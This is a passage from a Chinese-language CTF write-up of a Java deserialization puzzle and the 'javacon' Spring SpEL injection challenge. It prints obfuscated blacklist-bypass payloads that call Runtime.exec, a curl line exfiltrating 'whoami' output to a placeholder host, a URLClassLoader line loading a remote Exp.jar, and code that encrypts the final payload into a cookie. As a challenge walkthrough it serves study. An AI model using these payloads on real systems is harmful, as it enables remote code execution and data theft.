
key获得后会进行反序列化比较,其实只要反序列化一个要求的一模一样的类就好了:

接着我们序列化一个类(transient关键字修饰的变量无法直接反序列化,所以在生产byte的时候需要重写一下writeObject,否则会自己的 User对象的height值为空) :
传个参就好了最后:

P牛-Code-Breaking Puzzles-javacon 先判断输入的用户密码


之后访问的时候,都会解密cookie中的值,然后获取用户名,并调用getAdvanceValue处理:
表达式注入,但是有黑名单:
黑名单内容:
1 2 3 4 5 6 7 "" .class.forName("javax.script.Scrip" .concat("tEngineManager" )).newInstance().getEngineByName('js' ).eval("java.la" .concat("ng.Run" ).concat("time.getR" ).concat("untime().exec('open -a Calculator')" ))#{T(String).getClass().forName("java.l" +"ang.Ru" +"ntime" ).getMethod("ex" +"ec" ,T(String[])).invoke(T(String).getClass().forName("java.l" +"ang.Ru" +"ntime" ).getMethod("getRu" +"ntime" ).invoke(T(String).getClass().forName("java.l" +"ang.Ru" +"ntime" )),new String []{"/bin/bash" ,"-c" ,"curl http://xxx?a=`whoami`" })} new java .net.URLClassLoader(new java .net.URL[]{new java .net.URL("http://ip:prot/Exp.jar" )}).loadClass("Exp" ).getConstructors()[0 ].newInstance()
看下区别:

1 2 3 4 5 6 7 8 9 ParserContext parserContext = new TemplateParserContext (); ExpressionParser parser = new SpelExpressionParser (); Expression exp = parser.parseExpression(cmdStr, parserContext); SmallEvaluationContext evaluationContext = new SmallEvaluationContext (); exp.getValue(evaluationContext).toString();
这两段代码的主要区别在于*使用了不同的解析上下文 ( ParserContext) 和表达式上下文 ( EvaluationContext
上面的代码:
1. 使用 TemplateParserContext
TemplateParserContext#{} 或 ${} 形式的占位符)。cmdStr"Hello, #{name}"。效果 :
在这种模式下,Spring 允许解析类似模板的表达式,支持动态插值(如将占位符替换为上下文中的值)。
下面的代码:
1. 未使用 ParserContext
直接解析 cmdStr,没有引入模板解析上下文。
cmdStr"T(java.lang.Runtime).getRuntime().exec('open -a Calculator')"。
2. 未使用自定义上下文
这里直接调用 exp.getValue(),使用的是默认的上下文。这种情况下,表达式中不能引用自定义变量或方法,因为没有提供额外的上下文信息。

所以最终的payload:
1 #{"" .class.forName("javax.script.Scrip" .concat("tEngineManager" )).newInstance().getEngineByName('js' ).eval("java.la" .concat("ng.Run" ).concat("time.getR" ).concat("untime().ex" ).concat("ec('open -a Calculator')" ))}
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 package org.example;import io.tricking.challenge.Encryptor;import io.tricking.challenge.spel.SmallEvaluationContext;import org.springframework.expression.Expression;import org.springframework.expression.ExpressionParser;import org.springframework.expression.ParserContext;import org.springframework.expression.common.TemplateParserContext;import org.springframework.expression.spel.standard.SpelExpressionParser;public class Main { public static void main (String[] args) { String cmdStr= "#{\"\".class.forName(\"javax.script.Scrip\".concat(\"tEngineManager\")).newInstance().getEngineByName('js').eval(\"java.la\".concat(\"ng.Run\").concat(\"time.getR\").concat(\"untime().ex\").concat(\"ec('open -a Calculator')\"))}" ; System.out.println(Encryptor.encrypt("c0dehack1nghere1" ,"0123456789abcdef" ,cmdStr)); } }
rce:


